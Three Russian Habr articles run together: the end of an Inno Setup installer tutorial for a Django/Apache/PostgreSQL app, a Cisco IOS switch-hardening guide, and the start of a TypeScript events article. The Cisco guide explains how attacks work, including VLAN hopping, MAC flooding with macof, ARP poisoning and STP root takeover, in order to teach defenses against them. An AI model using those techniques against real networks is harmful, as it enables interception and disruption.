ValueType: expandsz; ValueName: "PYTHONPATH"; ValueData: "{app}\python"
Root: HKLM; Subkey: "SYSTEM\CurrentControlSet\Control\Session Manager\Environment"; \
ValueType: expandsz; ValueName: "PYTHONHOME"; ValueData: "{app}\python"`
Шаг 5. Создаем конфигурационные файлы служб Apache и PostgreSQL
---------------------------------------------------------------
Для создания конфигурационных файлов воспользуемся 2я Python скриптами, которые сгенерируют конфигурационные на основе заданного пользователем пути установки.
Вызов скриптов будет производиться в разделе *[Run]* установщика.
Раздел *[Run]* является необязательным и указывает любое количество программ, которые необходимо выполнить после успешной установки программы, но до того, как программа установки отобразит последнее диалоговое окно.
Далее в эту же секцию добавим скрытую установку распространяемые пакеты Visual Studio без которых службы Apache и PostgreSQL работать не будут.
`[Run]
Filename: "{app}\common\VC_redist.x86apache.exe"; Parameters: "/install /passive"; Flags: waituntilterminated
Filename: "{app}\common\vcredist_x86pg.exe"; Parameters: "/install /passive"; Flags: runhidden;
Filename: "{app}\python\python.exe" ;Parameters: "{app}\common\create_http_conf.py"; Flags: runhidden
Filename: "{app}\python\python.exe" ;Parameters: "{app}\common\edit_pg_conf.py"; Flags: runhidden
Filename: "{app}\common\install.bat";Flags: runhidden
Filename: "{app}\common\services_start.bat"; Flags: runhidden`
Содержимое файла create\_http\_conf.py
```
#!/usr/bin/env python3
# -*- coding:utf-8 -*-
import sys, os
base_path = os.path.dirname(os.path.dirname(os.path.abspath(__file__)))
base_path_un = base_path.replace('\\', '/')
apache_conf_path = os.path.join(base_path, 'Apache24', 'conf', 'extra', 'httpd-wsgi.conf')
print('base_path=',base_path)
CONF = """
LoadFile "%(base)s/python/python39.dll"
LoadModule wsgi_module "%(base)s/python/lib/site-packages/mod_wsgi/server/mod_wsgi.cp39-win32.pyd"
WSGIPythonHome "%(base)s/python"
Alias /static "%(base)s/app/static"
Alias /media "%(base)s/app/media"
# for Apache 2.4
Options Indexes FollowSymLinks
AllowOverride None
Require all granted
# for Apache 2.4
Options Indexes FollowSymLinks
AllowOverride None
Require all granted
WSGIScriptAlias / "%(base)s/app/conf/wsgi_prod.py"
WSGIPythonPath "%(base)s/python/"
Require all granted
"""
conf_content = CONF % {'base': base_path_un}
with open(apache_conf_path, 'w') as fp:
fp.write(conf_content)
# Read in the file
apache_main = os.path.join(base_path, 'Apache24', 'conf', 'httpd.conf')
with open(apache_main, 'r') as file :
filedata = file.read()
# Replace the target string
replace_pattern = 'Define SRVROOT "%(base)s/Apache24"' % {'base' : base_path_un}
find_pattern = 'Define SRVROOT "C:/severcart/Apache24"'
filedata = filedata.replace(find_pattern, replace_pattern)
# Write the file out again
with open(apache_main, 'w') as file:
file.write(filedata)
```
Содержимое edit\_pg\_conf.py
```
#!/usr/bin/env python3
# -*- coding:utf-8 -*-
import sys, os
"""
c:/djangostack/postgresql/bin/postgres.exe "-D" "c:\djangostack\postgresql\data"
"""
base_path = os.path.dirname(os.path.dirname(os.path.abspath(__file__)))
base_path_un = base_path.replace('\\', '/')
pg_conf_path = os.path.join(base_path, 'postgresql', 'data', 'postmaster.opts')
# Read in the file
pg_conf_path = os.path.join(base_path, 'postgresql', 'data', 'postmaster.opts')
with open(pg_conf_path, 'r') as file :
filedata = file.read()
# Replace the target string
replace_pattern = base_path_un + '/'
find_pattern = "C:/severcart/"
filedata = filedata.replace(find_pattern, replace_pattern)
# Write the file out again
with open(pg_conf_path, 'w') as file:
file.write(filedata)
```
Содержимое файла install.bat
`@echo off
..\Apache24\bin\httpd.exe -k install -n "Apache" > install.log 2>&1
..\postgresql\bin\pg_ctl.exe register -N "PostgreSQL" -D ..\postgresql\data > install.log 2>&1`
Содержимое файла services\_start.bat
`@echo off
net start "Apache"
net start "PostgreSQL"`
Шаг 6: Создаем деинсталлятор
----------------------------
Для любого инсталлятора также необходимо предусмотреть возможность создания программы деинсталлятора. К счастью программа Inno Setup сделает эту работу за нас, за исключением некоторых действий, которые нужно предусмотреть для очистки следов присутствия программы в ОС.
Для этого в секции *[UninstallRun]* пропишем выполнение bat скрипта Windows для остановки установленных служб, а также их удаления.
`[UninstallRun]
Filename: "{app}\common\remove.bat"; Flags: runhidden`
Содержимое bat скрипта:
`@echo off
SC STOP Apache
SC STOP PostgreSQL
SC DELETE Apache
SC DELETE PostgreSQL`
Скрипт выполняет остановку служб, затем удаляет службы Apache и PostgreSQL из перечня системных служб Windows.
Шаг 7. Подписание исполняемого файла инсталлятора ЭП разработчика
-----------------------------------------------------------------
Сертификаты подписи кода используются разработчиками программного обеспечения для цифровой подписи приложений и программ, чтобы доказать, что файл, загружаемый пользователем, является подлинным и не был взломан. Это особенно важно для издателей, которые распространяют свое программное обеспечение через сторонние сайты загрузки, которые они не могут контролировать. Основные операционные системы будут показывать конечным пользователям сообщение об ошибке, если программное обеспечение, которое они пытаются установить, не подписано доверенным центром сертификации.
Купить сертификат разработчика PFX, например можно [здесь](https://www.comodoca.com/code-signing?key5sk1=fb0b9eaeb778d7c347489e42bcf44014e8a226e5&track=14338&af=14576&event=ASCII%20SMB%20IT%20Success%20Summit,%20Boston,%20MA&key5sk0=14338). Сертификат приобретается на год.
Предпоследним шагом над работы с инсталлятором будет автоматический запуск программы signtool.exe для подписания готового инсталлятора в формате exe после того как программа Inno Setup завершит свою работу. SignTool — это программа командной строки, которая подписывает файлы цифровой подписью, проверяет подписи в файлах и временные метки файлов. По умолчанию в комплекте поставки Windows программа signtool.exe отсутствует, поэтому скачиваем и устанавливаем [Windows 10 SDK](https://developer.microsoft.com/ru-ru/windows/downloads/windows-10-sdk/).
По окончании установки вы найдете signtool.exe в каталогах:
* x86 -> c:\Program Files (x86)\Windows Kits\10\bin\x86\
* x64 -> c:\Program Files (x86)\Windows Kits\10\bin\x64\
Для тех, кто хочет познакомиться с программой подписания подробнее посетите официальный [сайт разработчика](https://docs.microsoft.com/ru-ru/windows/win32/seccrypto/signtool?redirectedfrom=MSDN). В нем перечислены все опции командной строки и примеры использования. Двигаемся далее.
Далее настроим автоматическое подписание файла. Выбираем *«Configure Sign Tools...»* из меню *«Tools»*.

Далее нажимаем на кнопку «Add»

Дадим инструменту имя. Это имя, которое вы будете использовать при обращении к инструменту в сценариях установщика. Я назвал свой signtool, потому что использую signtool.exe.

Вставьте текст, который вы используете для подписи исполняемых файлов из командной строки. Замените имя подписываемого файла на $f. Inno Setup заменит переменную $f подписываемым файлом.
«C:\Program Files (x86)\Windows Kits\10\bin\x86\signtool.exe» sign /f «C:\MY\_CODE\_SIGNING.PFX» /t [timestamp.comodoca.com/authenticode](http://timestamp.comodoca.com/authenticode) /p MY\_PASSWORD $f

После нажатия OK вы закончите настройку инструмента подписи.

Добавим следующий сценарий в раздел [Setup], чтобы использовать только что настроенный инструмент подписи. Это предполагает, что вы назвали свой инструмент signtool.
`SignTool=signtool`
Шаг 8. Собираем инсталлятор
---------------------------
**Итоговый InnoSetup файл инсталлятора**
#define MyAppName «Severcart»
#define MyAppVersion «1.21.0»
#define MyAppPublisher «Severcart Inc.»
#define MyAppURL «[www.severcart.ru](https://www.severcart.ru/)»
[Setup]
; NOTE: The value of AppId uniquely identifies this application.
; Do not use the same AppId value in installers for other applications.
; (To generate a new GUID, click Tools | Generate GUID inside the IDE.)
SignTool=signtool
AppId={{2CF113D5-B49D-47EF-B85F-AE06EB0E78EB}}
AppName={#MyAppName}
AppVersion={#MyAppVersion}
;AppVerName={#MyAppName} {#MyAppVersion}
AppPublisher={#MyAppPublisher}
AppPublisherURL={#MyAppURL}
AppSupportURL={#MyAppURL}
AppUpdatesURL={#MyAppURL}
DefaultDirName=c:\severcart
DefaultGroupName={#MyAppName}
OutputBaseFilename=setup
Compression=lzma
SolidCompression=yes
ChangesEnvironment=yes
; Uninstall options
Uninstallable=yes
CreateUninstallRegKey=yes
;WizardSmallImageFile=logo3.bmp
[Icons]
Name: "{userdesktop}\severcart"; Filename: «[127.0.0.1](http://127.0.0.1):8080/»
[Languages]
Name: «russian»; MessagesFile: «compiler:Languages\Russian.isl»
[Files]
Source: «C:\severcart\\*»; Excludes: "\*.pyc"; DestDir: "{app}"; Flags: ignoreversion recursesubdirs createallsubdirs
[Registry]
Root: HKLM; Subkey: «SYSTEM\CurrentControlSet\Control\Session Manager\Environment»; \
ValueType: expandsz; ValueName: «Path»; ValueData: "{olddata};{app}\python;{app}\python\Scripts"
Root: HKLM; Subkey: «SYSTEM\CurrentControlSet\Control\Session Manager\Environment»; \
ValueType: expandsz; ValueName: «PYTHONPATH»; ValueData: "{app}\python"
Root: HKLM; Subkey: «SYSTEM\CurrentControlSet\Control\Session Manager\Environment»; \
ValueType: expandsz; ValueName: «PYTHONHOME»; ValueData: "{app}\python"
[Run]
Filename: "{app}\common\VC\_redist.x86apache"; Parameters: "/install /passive"; Flags: waituntilterminated
Filename: "{app}\common\vcredist\_x86pg"; Parameters: "/install /passive"; Flags: runhidden;
Filename: "{app}\python\python.exe" ;Parameters: "{app}\common\create\_http\_conf.py"; Flags: runhidden
Filename: "{app}\python\python.exe" ;Parameters: "{app}\common\edit\_pg\_conf.py"; Flags: runhidden
Filename: "{app}\common\install.bat";Flags: runhidden
Filename: "{app}\common\services\_start.bat"; Flags: runhidden
[UninstallRun]
Filename: "{app}\common\remove.bat"; Flags: runhidden
[Code]
function IsWindowsVersionOrNewer(Major, Minor: Integer): Boolean;
var
Version: TWindowsVersion;
begin
GetWindowsVersionEx(Version);
Result :=
(Version.Major > Major) or
((Version.Major = Major) and (Version.Minor >= Minor));
end;
function IsWindows8OrNewer: Boolean;
begin
Result := IsWindowsVersionOrNewer(6, 2);
end;
function CheckPortOccupied(Port:String):Boolean;
var
ResultCode: Integer;
begin
Exec(ExpandConstant('{cmd}'), '/C netstat -na | findstr'+' /C:":'+Port+' "', '',0,ewWaitUntilTerminated, ResultCode);
if ResultCode <> 1 then
begin
Log('this port('+Port+') is occupied');
Result := True;
end else
begin
Result := False;
end;
end;
function InitializeSetup(): Boolean;
var
port\_80\_check, port\_5432\_check: boolean;
begin
if not IsWindows8OrNewer() then begin
MsgBox('Установка невозможна. Программа работает начиная с Windows 2012 и Windows 8.0.',mbError,MB\_OK);
Abort();
Result := False;
end;
port\_80\_check := CheckPortOccupied('8080');
if port\_80\_check then begin
MsgBox('Установка невозможна. TCP порт 8080 занят.',mbError,MB\_OK);
Abort();
Result := False;
end;
port\_5432\_check := CheckPortOccupied('5432');
if port\_5432\_check then begin
MsgBox('Установка невозможна. TCP порт 5432 занят.',mbError,MB\_OK);
Result := False;
Abort();
end;
Result := True;
end;


Шаг 9. Проверяем работу инсталлятора
------------------------------------






На это всё, спасибо за внимание. | https://habr.com/ru/post/525028/ | null | ru | null |
# Безопасная Cisco
Всем привет!
Многие из вас видели и читали прекрасные материалы под общим названием «Сети для самых маленьких». Собственно, я не претендую на лавры, но решил написать нечто подобное в области безопасности сети на основе оборудования Cisco.
Первый материал будет посвящен BaseLine/L2 Security, т.е. тем механизмам, которые можно использовать при начальной конфигурации устройств а также на L2 коммутаторах под управлением IOS.
Всем, кому интересно, поехали!
Допустим, у нас brand-new [switch/router], для первой главы не принципиально. Мы подключаемся к нему с помощью консольного провода (более подробно описано [Часть.1 Сети для самых маленьких](http://linkmeup.ru/blog/12.html)). Т.к. мы не хотим, чтобы железка лежала у нас на столе или (если она уже в стойке) стоять и мерзнуть в серверной, сразу настроим на ней удаленное управление.
**Remote control & credentials**
Для того, чтобы подключаться удаленно нужно иметь собственные credentials. При подключении через консоль, мы можем попасть в привилегированный режим без ограничений. Это, как понимаете, не особо безопасно, хотя если злоумышленник уже смог физически получить доступ к железке, о какой безопасности в принципе можно говорить… Но с учетом подхода defense-in-depth установить пароль на привилегированный режим все-таки стоит.
В IOS имеется 4 варианта-уровней хранения паролей: 0, 4, 5, 7:
* 0 уровень: enable password Qwerty!23 – хранение данных в открытом виде.
* 4 уровень: enable secret Qwerty!23 – преобразование данных в SHA256 Encryption в IOS 15, т.к. «change to new encryption, md5 can be deprecated soon».
* 5 уровень: enable secret Qwerty!23 – преобразование данных в MD5 Hash.
Рассмотрим их на примере команды enable с параметрами. ~~Для эмуляции коммутатора используем IOU на GNS3v1.0, как сделать описано~~ [тут](http://habrahabr.ru/post/234195/).
Посмотрим конфигурацию, как видим установить одинаковые пароли не удалось (т.к. у меня Version 15.1 на IOU Switch — используется уровень 4):

И 7 уровень: service password-encryption, после ввода этой команды, исключительно 0 уровень хранения преобразуется в 7 по протоколу шифрования Cisco:

Можно предположить, что 7 уровень надежнее 4 и 5 с точки зрения безопасности, но это не так, о чем можно почитать, например, [в этом материале](http://www.netza.ru/2012/12/service-password-encryption.html).
Чтобы дополнительно увеличить уровень безопасного подключения к устройству введем следующие команды (здесь команды вводятся на маршрутизаторе с IOS ver. 15.4, т.к. нужных команд на коммутаторе не оказалось из-за особенностей релиза):

Что сделали: установили требование о минимальной длине пароля в 10 символов, создали пользователя с максимальным уровнем привилегий и назвали его «NotAdmin».
*Использовать имена пользователей типа cisco, admin, root и т.п. не рекомендуется.* Как видите пароль Qwerty!23 не подошел из-за контроля его длины (если у вас трудности с паролями попробуйте что-то из такой практики (I can never remember my password = !cNrmp, Quarter pounder with cheese = .25#erwchz, How many times do I need to change my password? = hmtd!n2cmp?). Далее сгенерировали ключи для защищенного соединения и установили параметры подключения с использованием только ssh. Также с этим конфигом контролируем количество неудачных попыток входа в период времени, тем самым защищаем от brute-force.
При всем этом использоваться будет локальная база с именами пользователей. Аналогичным образом (local) настроим и консольный порт. Если мы будем использовать другую учетную запись, уровень привилегий которой не указан или ниже 15 (по умолчанию имеется три уровня привилегий: 0, 1, 15), вводить пароль нужно будет при входе для учетной записи и при активации привилегированного режима для enable.
При конфигурировании парольного доступа категорически не рекомендуется использовать команду *password*.
Осталось повесить IP-адрес на устройство (может быть еще и dg, зависит от того OOB management network у вас или нет), при этом желательно, чтобы сеть управления была выделена отдельно.
Все, устройство готово к удаленному употреблению.
Да, если вдруг вы забыли пароли, то помощь [тут](http://www.cisco.com/c/en/us/support/docs/ios-nx-os-software/ios-software-releases-121-mainline/6130-index.html). Конечно, если вы не использовали *no service password-recovery*.
Существует, скажем так, два подхода к использованию безопасных механизмов удаленного управления устройствами Cisco. Без AAA мы рассмотрели выше. Теперь с использованием AAA.
Что такое [AAA](http://habrahabr.ru/company/pt/blog/192668/) – аутентификация, авторизация, аккаунтинг или контроль над выделяемыми ресурсами. Как видно AAA очень гранулирована с точки зрения доступа, что как раз и повышает уровень безопасности. Насколько актуально ее использование зависит от конкретной архитектуры. Активируется все просто:

Итак, команды на скрине: создали 2 пользователей, активировали AAA и применили 2 метода (Method-List) с параметрами – default local, которые означают что, проверяться при аутентификации и авторизации будет локальная база на всей железке, за исключением авторизации на консольном порту, для этого ввести нужно *aaa authorization console*.
Собственно, аналогичным образом можно создавать кастомные Method-Lists и применим его на vty:

Как понимаете, дополнительно необходимо настроить radius/tacacs сервер: *radius-server host 192.168.1.100*.
Порядок проверки в Method-List: radius (yes/no), если не доступен, то проверить в enable. Логика Method-List такая, что сначала проверяются именные листы, а только потом лист по умолчанию.
Еще одна интересная security команда: *aaa local authentication attempts max-fail 3*. Если пользователь исчерпает положенные 3 попытки, его учетная запись блокируется.
Что еще, если честно много всего…
Удаленное управление через vty можно ограничить, используя ACL (что такое ACL и с чем их едят можно прочитать в самой первой ссылке, в части про NAT и ACL), делается это примерно так:

И в принципе сеть управления лучше отделить от остальной сети передачи данных.
Неиспользуемые порты управления нужно отключить на ввод команд:
```
line aux 0
no exec
no transport input
no transport output
```
И в дополнение установить время простоя интерфейса: *exec-timeout 10 0*.
Еще одной хорошей практикой является установка различных информационных сообщений – баннеров. Для чего? Ну, например, для того, чтобы уведомить «случайно» попавшего админа на управляющий интерфейс железки вот об этом:
```
banner login c Warning! Non Authorization Access Is Restricted c
```
Есть у Cisco такой хороший протокол как [CDP](https://ru.wikipedia.org/wiki/CDP), и нам с точки зрения ИБ, его нужно бы потушить или глобально *no cdp run* либо отдельно на интерфейсе *interface , no cdp enable*. Отнеситесь к отключению внимательно если у вас Cisco VoIP, т.к. по CDP передается конфигурация в телефоны.
Для управления (если возможно) не используем HTTP, только HTTPS:
```
no ip http server
ip http secure-server
```
Отключаем Gratuitous ARP – это из разряда «не ждали, а он приперся», такие пакеты могут использоваться при APR Poisoning, отключается командой *no ip gratuitous-arps*.
Также в IOS есть авто конфигурация безопасности: *auto secure* — Wizard для настройки базовых параметров безопасности.
Проинспектировать нужно и такие параметры, которые желательно было бы отключить (в последних версиях IOS они отключены по умолчанию и в большинстве относятся к L3): *TCP/UDP Small-Servers, Finger, Identification (auth) Protocol, PAD, Autoloading Device Configuration, IP Source Routing, IP Directed Broadcast*
И еще: отключите все ненужные сервисы и протоколы, административно погасите неиспользуемые интерфейсы, не забудьте про NTP (ntp server), журналирование и baseline config:
```
service tcp-keepalives in
service tcp-keepalives in out
snmp-server enable traps cpu threshold
.........
service timestamps log datetime
secure boot-image
secure boot-config
```
Вроде бы все, если что забыл, прошу отписаться в комментарии, по крайней мере [JDima](http://habrahabr.ru/users/JDima/), всегда делал стоящие комментарии.
**L2 Security**
После того как разобрались с безопасным доступом приступим к L2 information security risk mitigation. Есть такой документ: CISCO LAYER 2 ATTACKS & MITIGATION TECHNIQUES, в котором отражено следующее:

Итак, что такое коммутатор, как он работает, широковещательный домен, VLAN и иная базовая теоретическая часть круто описана в… да-да-да «Сети для самых маленьких. Часть 2. Коммутация».
VLAN Hopping – тип атак, когда злоумышленник получает доступ к VLAN, например, при принудительном согласовании режима работы порта. Сделать это можно с помощью этой [утилиты](http://www.yersinia.net/attacks.htm), она есть и в Kali. Вообще на новых коммутаторах это не очень проходит, но суть проблемы заключается в работе [DTP](http://en.wikipedia.org/wiki/Dynamic_Trunking_Protocol) в режиме auto умолчанию. Но если ввести команду *switchport mode access* на пользовательских портах (на транковых DTP должен работать, *no negotiate*), то согласовать режим у злоумышленника не получится.
Также переведите все неиспользуемые порты в какой-нибудь VLAN 2451, нигде не используйте или отключите интерфейс VLAN1 (*interface vlan 1, shutdown*) и еще задайте на транковом порту, например, *native vlan 20*, потому что по умолчанию native vlan имеет id=1.

Тоже самое делает команда *vlan dot1q tag native* из режима глобальной конфигурации, но у меня ее не оказалось…
Кроме обычных VLAN имеются вот такие ([Keith Barker](http://www.youtube.com/user/Keith6783) copyright):

Что можно увидеть из этой иллюстрации:
* Vlans бывают: Primary и Secondary: Isolated или Community.
* Vlans types: Isolated (может быть только в единственном экземпляре, связь внутри vlan отсутствует, только с Promiscuous), Community (много, связь внутри Vlan есть и с Promiscuous)
* Ports Types: Promiscuous — Primary Vlan port что-то типа dg, также Isolated и Community
* Private Vlans требуют включения VTP transparent: *vtp mode transparent*.
Повторяться сильно не буду, все подробно описано [тут](http://habrahabr.ru/post/165195/) или [тут](http://habrahabr.ru/post/114646/). Небольшой пример:
```
vlan 101
private-vlan primary
vlan 201
private-vlan community
vlan 202
private-vlan community
vlan 301
private-vlan isolated
...........
vlan 101
private-vlan association 201-202,301
```
Применять или нет решать вам в зависимости от целей.
Вроде бы все ясно, однако если Promiscuous port маршрутизируем, то существует возможность попасть из ISOLATED в другие VLAN, путем посылки подкрафченного пакета до L3 устройства. Закрывается такая возможность с помощью ACL на маршрутизаторе.
Примерно схожий функционал c Isolated VLAN имеется при настройке PVLAN Edge или Protected port. Настраивается это на каждом интерфейсе отдельно командой: *switchport protected*.
Ну и в завершении с VLAN рассмотрим ACL для VLANs: VLAN ACL (VACL) или VLAN map а также MacSec.
Если возникает необходимость контролировать трафик внутри VLAN нужно определить трафик и повесить его на нужный VLAN, примерно вот так:
```
access-list 1 permit 192.168.1.0 0.0.0.255
access-list 2 permit any
vlan access-map mymap 10
match ip address 1
action drop
exit
vlan access-map mymap 20
match ip address 2
action forward
exit
vlan filter mymap vlan-list 5-10
end
```
Создаем обычный список доступа, который будет использоваться в VACL. Определим VLAN access map. Определим действие при совпадении трафика со списком. Применим к VLAN. 1 класс трафика будет останавливаться, весь другой пересылаться.
Интересная функция в IOS — [MacSec](http://www.cisco.com/c/en/us/products/collateral/ios-nx-os-software/identity-based-networking-services/deploy_guide_c17-663760.html).
Вот такой набор команд (к примеру на 2 устройствах):
```
int gig0/2
cts manual
sap pmk Qwerty123
```
Настроив на L2 устройствах, на портах через которые два коммутатора соединены между собой, получим симметрично зашифрованный канал (pmk на устройствах должен быть одинаковым).
*CAM protection*
Если взять утилиту macof (есть в Kali) и запустить ее на генерирование MAC адресов с клиента подключенного к коммутатору, то в зависимости от модели коммутатора через некоторое время он станет хабом. Почему? Из-за того, что место в CAM таблице закончится. Для того чтобы это предотвратить существует режим *port security* на интересующем нас интерфейсе:
 и 
Работает этот режим только на trunk или access port, но не на dynamic port.
У режима имеются параметры: Protect (no packets if violation, no log), Restrict (no packets if violation, log: snmp, sylog), Shut down port (default, max=1, log: snmp, sylog), Shut down Vlan. Есть режимы Dynamic (memorize 5 first mac), Static (manually write into running config static mac) и еще *sticky* (brand new network -> auto write in running config).
Да и в конце настройки нужно не забыть активировать сам режим.
*Snooping table*
Для того, чтобы обезопасить себя от атак на dhcp можно применять *dhcp snooping table*. Суть заключается в том, что коммутатор запоминает за каким портом у него легальный dhcp сервер, тем самым выполнить *dhcp starvation attack* (ну или кто-то просто принес из дома dlink) с портов доступа не получится.

Включается режим отдельно на всю железку и vlans:
Ограничить количество запросов dhcp можно командой *ip dhcp snooping limit rate 20*. И по необходимости посмотреть имеющиеся связи:

Изначально в этом режиме по умолчанию все порты являются не доверенными.
*DAI*
На основе snooping table работает DAI – dynamic arp inspection, т.е. динамически сравнивает MAC-IP и тем самым предотвращает ARP poisoning: *ip arp inspection vlan 456*.
Это тип атаки при которой рассылаются ARP пакеты с измененными MAC адресами, после обновления ARP таблицы проводится MITM.

Если же в инфраструктуре нет DHCP, то аналогичного функционала можно добиться с использованием arp access-list:
```
arp access-list NEW-ARP-ACL
permit ip host 10.1.1.11 mac host 0011.0011.0011
ip arp inspection filter arpacl vlan 456
```
Также есть функционал для сравнения *ARP Validation Checks*.
*IP Spoofing/Source Guard*
Опять же на основе snooping table функционирует IP Spoofing/Source Guard.
Яркий пример атаки с подменой IP, когда злоумышленник генерирует различные пакеты с разными IP DESTINATION и одинаковым IP SOURCE. В итоге все Destination пытаются ответить Source и проводят его DDoS.

Этот набор команд поможет защититься от атак типа IP Spoofing.

*STP*
Как вы знаете основной задачей STP является устранение петель в топологии, в которой есть избыточные соединения. Но возможно реализовать такую схему, когда нарушитель станет root bridge и опять же реализует MITM:

Для того, чтобы активировать защиту глобально на всех портах необходимо использовать команду *spanning-tree portfast bpduguard default*.
Далее переводим порт в режим portfast и получаем… Вместо тысячи слов:

Отдельно на интерфейсе это делается командой: *spanning-tree bpduguard enable*.
*Storm Control*

Это еще один механизм контроля за пересылаемыми пакетами при включенном STP, имеющий следующие параметры:
* Производится мониторинг: Broadcast/Multicast/Unicast
* Устанавливаются пороговые значения: %/PPS/BPS
* Выбирается действие: Slow/Shutdown
```
storm-control broadcast pps 500 100
storm-control action shutdown
errdisable recovery cause storm-control
errdisable recovery interval 60
```
В дополнение к вышеописанному существуют такие технологии как: *Root Guard, EtherChannel Guard, Loop Guard, Port Blocking*.
За сим все, спасибо, что дочитали до конца. Надеюсь, информация окажется полезной.
P.S. Было бы интересно узнать, какие механизмы безопасности в контексте этого материала вы используете в инфраструктуре? Пишите в комментарии. | https://habr.com/ru/post/251547/ | null | ru | null |
# Построение масштабируемых приложений на TypeScript. Часть 2 — События или зачем стоит изобретать собственный велосипед
В [первой части статьи](http://habrahabr.ru/post/184942/) я рассказывал об асинхронной загрузке модулей при помощи Require.js и стандартных языковых средств TypeScript. Неосторожно я раньше времени задел тему организации работы с абстрактными событиями о чем мне очень быстро напомнили в комментариях. В частности, был задан вопрос, зачем придумывать собственный велосипед, если давно существуют проверенный и отлично работающий Backbone.Events и прочие аналоги.
Если вас интересует ответ на этот вопрос, альтернативная реализация на TypeScript и не пугает чтение кода, то прошу под кат.
Все просто — все существующие Javascript фреймворки на сегодняшний день абсолютно не поддерживают одно из главных преимуществ TypeScript – статическую типизацию и ее следствие — контроль типов на стадии компиляции. JS фреймворки в этом винить нет никакого смысла. В языке просто нет средств для этого.
Однако, это далеко не единственна проблема. Что гораздо хуже, в JS очень часто используются примеси, в частности весь Backbone построен на них. Нет, в них нет ничего плохого в самих по себе. Это вполне естественная и жизнеспособная практика в контексте чистого прототипного динамического JS и небольших проектов. В случае TS она приводит к ряду неприятных последствий, особенно при попытке создать приложение хоть сколько-нибудь серьезного размера:
1. Аналогом примесей в классическом ООП является множественное наследование. Не хотелось бы вступать в «священную войну», но на мой взгляд множественное наследование всегда плохо. Особенно в условиях динамической типизации, без возможности контролировать поведение объектов хотя бы через явную или неявную реализацию интерфейсов а-ля C#. Естественно в JS об этом можно даже не мечтать, поэтому отладка, поддержка и рефакторинг подобного кода — полный кошмар.
2. Если отвлечься от высоких материй, то TS просто не поддерживает подобное на уровне языка. Бэкбоновский extend это полный аналог наследования в TS и это вполне работает для Model и View, но абсолютно не подходит для событий. Нет, мы конечно можем унаследовать все классы в приложении от Backbone.Event или его аналога в зависимости от фреймворка и добиться результата, но это не решает 3-ей проблемы:
3. События Backbone или любого другого JS фреймворка не типизированы. Прощай статический анализ и все преимущества TS.
##### Что вообще такое события и что вообще от них нужно
Если не вдаваться в дебри, то событие это некоторый сигнал, получаемый приложением извне или генерируемый внутри, по получении которого приложение может что-либо делать, а может и не делать. Лично я не знаю, что еще можно сказать о событиях, если меня поднять в 2 часа ночи, направить фонарик в лицо и начать допрашивать)
